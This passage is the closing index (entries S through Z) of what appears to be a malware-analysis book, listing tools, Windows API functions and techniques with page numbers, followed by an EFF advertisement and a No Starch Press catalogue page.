Pill), 375,670, 671virtual machine and, 374signature-based IDSs, 302signatures. See network signaturessimple ciphers, 270–280Base64, 277–280Caesar cipher, 270other encoding schemes, 276–277XOR cipher, 271–276simple instructions, in x86architecture, 73–76INDEX 759
single-byte XOR encoding, 271single-steppingin debuggers, 169–170, 176and icebp instruction, 363in OllyDbg, 187sinkhole, 297Size of Raw Data, 23–24SizeOfRawData field, in PE header, 365SizeofResource function, 254, 596, 609sldt instruction (No Pill), 670, 672and VMware detection, 375Sleep function, 239, 263, 329, 479in loop, 629parameter for, 499sandboxes and, 41Sleuth Kit, The (TSK), 473smart cards, 235snapshotscomparing with Regshot, 50–51, 58of registry, 487–488of virtual machines, 35–36Snort, 473analyzing parsing routines,318–320creating signature, 317false positives in, 306intrusion detection with, 303–304Perl Compatible Regular Expression(PCRE) notation in, 305signature for rule, 632targeting multiple elements,320–321sockaddr_in structure, 543, 702socket function, 143, 144, 313symbolic constants for, 500socketsBerkeley compatible, 143–144code for creating, 701–702program connecting to remote, 727SoftICE, 168software, modifying execution withdebugger, 177software breakpoints, 357vs. hardware, 687in OllyDbg, 188–189Software Data Execution PreventionSoftware (DEP), 345source-level debuggers, vs.assembly-level, 168spam-sending malware, 4spear-phishing, 299special files, in Windows API, 138–139sprintf function, annotated code forarguments, 628–629spyware, 20SSDT (System Service DescriptorTable)checking for, 222hooking, 221–222stack, 69addresses for local variables, 111ExceptionHandler code and, 345fixing for function, 506–507identifying parameters pushedonto, 502–503objects created on, 437viewing in OllyDbg, 185–186in x64 architecture, differences inusage, 443–447in x86 architecture, 77–80function calls, 77–78layout, 78–80stack overflow, 158stack pointer, negative number for, 348stack variables, automaticallynaming, 100Stack window, in OllyDbg, 182–183stack-formed strings, decoding,540–541stack-frame analysis, thwarting,347–349standard back trace, in OllyDbg,192–193StartAddress function, 516START_PENDING, as service status, 517StartService function, 153, 549,550, 554StartServiceCtrlDispatcher function,462, 514STARTUPINFO structure, 148, 233manipulating, 544static analysis, 9–26, 65advanced, 3basic, 2combining with dynamic analysis,307–321Dependency Walker for, 468example, PotentialKeylogger.exe,18–21760 INDEX
labs, 27–28solutions, 477–481techniques, 482–485static IP addresses, 632static libraries, 145static linking, 15static unpacking programs,automated, 389static values in memory, 69status flags, 71STATUS_BREAKPOINT exception, 362stdcall calling convention, 120stepping, in OllyDbg, 187stepping-into, in debuggers, 170–171stepping-over, in debuggers,170–171, 187Storm worm, 375stosx instruction, 81str instruction, 670, 671–672to detect VMware, 377–378and virtual machine detection, 377strcat function, risk in using, 421strcpy function, risk in using, 421stricmp function, 527string instructions, 81stringscomparing in Process Explorer, 49comparison of malware names, 666concatenation functions, 535decoding stack-formed, 540–541decoding XOR encoded, 542–543finding, 11–13finding anti-VM techniques using,679–683functions for manipulating, 715in malware, 487obfuscated comparison, 640–641packed files and, 483Python script for converting datato, 500–501recognizing in cryptographicalgorithms, 281–282sending to debugger fordisplay, 353strings listings, identifying keyloggersin, 240–241Strings tool, 473to search executable, 11–12Strings window, in IDA Pro, 91strncmp function, 256, 523, 524, 715for module name comparison, 666in OllyDbg, 663strncpy function, 611strrchr function, 541, 725strstr function, 640Structured Exception Handling(SEH), 157, 665chain, 345misusing, 344–346structuresapplying in IDA Pro, 547–548AT_INFO, 547–548EPROCESSchanging, 566examining in WinDbg, 565identifying, 128–130InInitializationOrderLinks list of, 414LIST_ENTRY, 414, 565manually checking, 353–356Microsoft symbols and viewinginformation on, 213–214overlaying data onto, 214sockaddr_in, 543, 702STARTUPINFO, 148, 233, 594SYSTEMTIME, 516time-related, manipulating, 516UNICODE_STRING, for Windowskernel, 219Structures window, in IDA Pro, 92SUB encoding algorithm, 276sub links, in IDA Pro, 93subkey, in registry, 139subtraction, instruction for, 74suspended process, resuming, 595suspended state, creatingprocess in, 258SuspendThread function, 462SvcHost DLLs, 242–243svchost.exe, 257–258malware launch from, 488running as orphaned process,490–491switch statement, 121–126, 722–723graph indicating, 509–510if style for, 122–123, 124jump table for, 123–126, 641–642symbolic constants, for socketfunction, 500INDEX 761
symbolic links, creating, 562symbols, 212–215configuring, 215searching for, 212–213and viewing structure information,213–214SYSCALL instruction, 158, 221SYSENTER instruction, 158Sysinternals, Autoruns program, 241SYSTEM account, 152system binaries, trojanized, forpersistence, 243–244system calls, filtering on, 45system function, 462system memory. See memorysystem residue, checking for, 356System Service Descriptor Table(SSDT)checking for, 222hooking, 221–222SystemFunction025 function, 237SystemFunction027 function, 237SYSTEMTIME structure, 516SystemTimeToFileTime function, 516Ttail jump, 386eliminating code as, 693examining code for, 687–688and finding OEP, 392for program packed withUPack, 399targeted malware, 4targeted phishing, 299TCP handshake, capturing, 59TCPView, 473TEB (Thread Environment Block), 344TerminateProcess function, IAThooking of, 248test instruction, 80text mode, in IDA Pro, 90–91.text section, in PE file, 21, 22TF (trap) flag, 72The Sleuth Kit (TSK), 473Themida, 400Thinking in C++ (Eckel), 428this pointer, 428–430, 712–713, 719in disassembly, 430thread context, 149Thread Environment Block (TEB), 344thread identifiers (TID), 575–576Thread Information Block (TIB), 344thread local storage (TLS) callbacks,359–361Thread32First function, 462Thread32Next function, 462threadsprogram accessing context of, 591targeting, 261viewing in OllyDbg, 185–186in Windows, 149–151ThreatExpert, 40TIB (Thread Information Block), 344TID (thread identifiers), 575–576Time Date Stamp description, in PEfile, 22–23time-related structures,manipulating, 516timestomping, 535timing checks, 357–359GetTickCount function, 668–669with QueryPerformanceCounter,667–668rdtsc function, 669TLS (thread local storage) callbacks,359–361Toolhelp32ReadProcessMemoryfunction, 462Tor, 300, 474tracing, in OllyDbg, 192–194traffic logs, of malware activities, 312transferring files, from virtualmachine, 36trap flag, 176–177trojanized system binaries, forpersistence, 243–244Truman, 474TSK (The Sleuth Kit), 473type library, loading manually inIDA Pro, 102types, in Windows API, 136Uu (unassemble) command,in WinDbg, 212Ultimate Packer for eXecutables. SeeUPX (Ultimate Packer foreXecutables)762 INDEX
unconditional jump, 80, 517undo feature, snapshots as, 35unescape function (JavaScript), 423,705–706unhandled exception, 344UnhookWindowsHookEx function, 261Unicode strings, 11–12UNICODE_STRING structure, for Windowskernel, 219uniform resource locators (URLs),opening to downloadmalware, 651–652, 654unload function, analysis in WinDbg vs.IDA Pro, 553UnMapViewOfSection function, 592unpacking, 14, 685–686analyzing malware without,400–401example, 386–387manual, 389–397unpacking stub, 383, 384, 389, 692size of, 399UPack, 388, 398UPX (Ultimate Packer foreXecutables), 14, 388,389, 475packing with modified version,684–685tips and tricks, 397UPX-packed malware, 479URLDownloadToCacheFile function, 232,606, 626, 628, 642URLDownloadToFile function, 313,462, 482URLs (uniform resource locators),opening to downloadmalware, 651–652, 654USB flash drives, 206user modecalls from application, 206–207for debuggers, vs. kernel mode,168–169in Windows, 158–159user spaceAPC injection from, 263–264keyloggers, 239–240looking at code, 215–216user32.dll, 17, 20, 545User-Agent, 312, 317dynamically generated, 511for malware, 303, 310, 628string for signature, 643user-mode APC, 263user-mode rootkits, 247–250IAT hooking, 248inline hooking, 248–250Vvalue entry, in registry, 140variables, global vs. local, 110–112VERA (Visualizing Executables forReversing and <strong>Analysis</strong>),475–476victim information, malwaregathering of, 722viewing processes, with ProcessExplorer, 47–50virtual addresses, automaticallynaming, 100virtual function tables, 434–435, 715recognizing, 435–436virtual functions, vs. nonvirtual,432–436virtual machines, 29–38. See also antivirtualmachine (anti-VM)techniquescrashing from procmon, 44disconnecting network, 32escaping, 380hiding precise location, 300malware detection on, 42malware efforts to detect, 369,670–672option to boot debugger-enabledversion of OS, 208setting up, 580structure, 30–31taking snapshots, 35–36transferring files from, 36using multiple, 33virtual machine team, 33virtual networking, 32, 57Virtual Size, 23–24VirtualAlloc function, 596Poison Ivy use of, 189–190INDEX 763
VirtualAllocEx function, 255, 256, 423,462, 586, 588, 730and direct injection, 257and process injection, 254VirtualProtectEx function, 462VirtualSize field, in PE header, 365virus, 4language setting and, 177VirusTotal, 10, 475, 478, 479Visualizing Executables for Reversingand <strong>Analysis</strong> (VERA), 475–476VMcat, 380VMchat, 380VMdrag-n-hack, 380VMdrag-n-sploit, 380VMftp, 380VMware, 30artifacts, 370–373configuring, 31–33configuring to create virtual connectionwith host OS, 208–209disk space use, 31kernel debugging setup, 207–210movie-capture feature, 37Network Address Translation(NAT) mode, 34record/replay, 37, 170risks of using for malware analysis,36–37settings to avoid detection,379–380Snapshot Manager, 35VMware Player, 30VMware Toolsinstalling, 31stopping service, 371VMware Workstation, 30–31, 475VMwareService.exe, 370VMwareTray.exe, 370VMwareUser.exe, 370.vmx file, 379Volatility Framework, 475Von Neumann architecture, 68vtables, 434–435recognizing, 435–436WW, at end of Windows functionname, 17WaitForMultipleObjectsEx function, 263WaitForSingleObject function, 151WaitForSingleObjectEx function, 263Watches window, in OllyDbg, 197web applications, Burp Suite fortesting, 467web browser, malware determinationof default, 699–703WEP (Wired Equivalent Privacy), 34while loops, 118WH_KEYBOARD procedures, 260WH_KEYBOARD_LL procedures, 260whois requests, for domains, 301–302whosthere-alt, 238wide character string, 11WideCharToMultiByte function, 462Wi-Fi Protected Access (WPA), 34Win32 device namespace, 138WIN32_SHARE_PROCESS type, 153WinDbg, 168, 205–227, 475arithmetic operators, 211breakpoints, 211–212connecting to virtual machinewith, 209–210EPROCESS structure examinedwith, 565finding device driver inmemory, 563vs. IDA Pro, 553for kernel debugger, 552labs, 228solutions, 548–566loading drivers, 226module listing, 212output, 726reading from memory, 210–211rootkits, 221–225SSDT viewed in, 222system breakpoint and, 361viewing driver, 551–553window modes, in IDA Pro, 89–90Windowsblue screen, 158Component Object Model (COM),154–157device drivers, 206executables, common sections, 22following running malware,145–158dynamic link libraries (DLLs),145–147764 INDEX
exceptions, 157–158interprocess coordination withmutexes, 151–152processes, 147–149services, 152–154threads, 149–151functions for importing linkedfunctions, 15kernel vs. user mode, 158–159Native API, 159–161reverse shell, 233tool for dumping process, 400as virtual OS, 31Windows 7, kernel issues in, 226–227Windows 32-bit on Windows 64-bit(WOW64) subsystem, 447Windows API, 136–139code calling functions, 526debugger detection with, 352–353file system functions, 137–138handles, 137IDA Pro catalog of namedconstants, 102networking APIs, 143–145special files, 138–139Windows debugger detection,352–356manually checking structures,353–356with Windows API, 352–353Windows File Protection, 604, 605–606Windows functions, 453–463Ex suffix for, 17Windows Internet (WinINet) API,145, 313, 504, 639–640advantages and disadvantages, 633Windows malware, 135–161labs, 162–163solutions, 513–529Windows NT/2000 Native API Reference(Nebbett), 160Windows Registry. See Registry(Windows)Windows Sockets (Winsock) API, 313Windows Update binarymalware creation of handler,605–606moving to temporary directory, 605string to temporary move, 606Windows virtual machine, 57Windows Vista, kernel issues for,226–227Windows XPdefault search order for loadingDLLs, 245disabled firewall, 549WinExec function, 462, 482WinGraph32 application, 98WinHex, 468, 596–597, 609WinINet (Windows Internet) API,145, 313, 504, 639–640advantages and disadvantages, 633wininet.dll, 17, 501imports from, 480Winlogon, opening handle to, 603Winlogon Notify, 242WinMain function, analysis, 640WinMD5 calculator, 10, 11WinObj Object Manager, 138Winsock (Windows Sockets) API, 313Winsock libraries, 143WinUpack, 398–400, 691–695Wired Equivalent Privacy (WEP), 34Wireshark, 57, 475, 483DNS and HTTP example, 54Follow TCP Stream window, 54packet sniffing with, 53–55reviewing capture, 59Witty worm, 138Wlx, function names beginningwith, 235WlxLoggedOnSAS function, 463Word documents, analyzing withProcess Explorer, 50WORD type, in Windows API, 136worm, 4WOW64 (Windows 32-bit on Windows64-bit) subsystem, 447Wow64DisableWow64FsRedirectionfunction, 448, 463WPA (Wi-Fi Protected Access), 34WriteFile function, 137, 215, 219, 585origin of handle passed to, 623WriteProcessMemory function, 255, 256,423, 463, 586, 590, 593and direct injection, 257and process injection, 254ws2_32.dll, 17, 144, 483imports from, 521WSAGetLastError function, 144, 313INDEX 765
WSASocket function, 542, 727WSAStartup function, 144, 313, 463,542, 727wshtcpip.dll, 483WSock32.dll, 17wupdmgr.exe, 604launching, 606Xx command, WinDbg, 213x64 architecture, 441differences in calling conventionand stack usage, 443–447exception handling, 445malware with component for, 729x64 Windows, kernel issues for,226–227x86-64 architecture, 441x86 architecture, 68–85branching, 80–81C main method and offsets, 83–84code types and data access, 408conditionals, 80documentation manuals, 85instructions, 69–70instruction set, general-purposeregister for, 409main memory, 69NOP instruction, 76opcodes and endianness, 70operands, 70registers, 71–73, 374rep instructions, 81–83search for vulnerable instructions,670–672simple instructions, 73–76stack, 77–80function calls, 77–78layout, 78–80x86 disassembly, 65–85levels of abstraction, 66–67reverse-engineer, 67–68x87 floating-point unit (FPU),411–413Xen, 31XOR cipher, 271–276brute-forcing, 271–273identifying loops in IDA Pro,274–276NULL preserving single-byte,273–274XOR encoded strings, decoding,542–543XOR encoding loop, 620–621xor instruction, 76, 596forms, 275searching for, 612–613searching for nonzeroing, 608XOR logical operator, in x86architecture, 75xref. See cross-references (xref)Xrefs window, in IDA Pro, 96YYARA, 475Yuschuk, Oleh, 179ZZero Wine, 475zero-day exploit, 33, 245ZF (zero) flag, 72, 80zombies, 234ZwContinue function, 386ZwCreateFile function, 219ZwDeviceIoControlFile function, inlinehooking of, 249–250ZwUnmapViewOfSection function, 258Zynamics BinDiff, 106766 INDEX
The Electronic Frontier Foundation (EFF) is the leadingorganization defending civil liberties in the digital world. We defendfree speech on the Internet, fight illegal surveillance, promote therights of innovators to develop new digital technologies, and work toensure that the rights and freedoms we enjoy are enhanced —rather than eroded — as our use of technology grows.PRIVACYFREE SPEECHINNOVATIONFAIR USETRANSPARENCYINTERNATIONALEFF has sued telecom giant AT&T for giving the NSA unfettered access to theprivate communications of millions of their customers. eff.org/nsaEFF’s Coders’ Rights Project is defending the rights of programmers and securityresearchers to publish their findings without fear of legal challenges.eff.org/freespeechEFF's Patent Busting Project challenges overbroad patents that threatentechnological innovation. eff.org/patentEFF is fighting prohibitive standards that would take away your right to receive anduse over-the-air television broadcasts any way you choose. eff.org/IP/fairuseEFF has developed the Switzerland Network Testing Tool to give individuals the toolsto test for covert traffic filtering. eff.org/transparencyEFF is working to ensure that international treaties do not restrict our free speech,privacy or digital consumer rights. eff.org/globalEFF is a member-supported organization. Join Now! www.eff.org/support
UPDATESVisit http://nostarch.com/malware.htm for updates, errata, and otherinformation.More no-nonsense books fromNO STARCH PRESSMETASPLOITThe Penetration Tester’s Guideby DAVID KENNEDY, JIM O’GORMAN,DEVON KEARNS, and MATI AHARONIJULY 2011, 328 PP., $49.95ISBN 978-1-59327-288-3HACKING, 2ND EDITIONThe Art of Exploitationby JON ERICKSONFEBRUARY 2008, 488 PP. W/CD, $49.95ISBN 978-1-59327-144-2A BUG HUNTER’S DIARYA Guided Tour Through the Wildsof Software Securityby TOBIAS KLEINNOVEMBER 2011, 208 PP., $39.95ISBN 978-1-59327-385-9THE TANGLED WEBA Guide to Securing Modern WebApplicationsby MICHAL ZALEWSKINOVEMBER 2011, 320 PP., $49.95ISBN 978-1-59327-388-0THE IDA PRO BOOK,2ND EDITIONThe Unofficial Guide to the World’sMost Popular Disassemblerby CHRIS EAGLEJULY 2011, 672 PP., $69.95ISBN 978-1-59327-289-0PRACTICAL PACKETANALYSIS, 2ND EDITIONUsing Wireshark to SolveReal-World Network Problemsby CHRIS SANDERSJULY 2011, 280 PP., $49.95ISBN 978-1-59327-266-1PHONE:800.420.7240 OR415.863.9900EMAIL:SALES@NOSTARCH.COMWEB:WWW.NOSTARCH.COM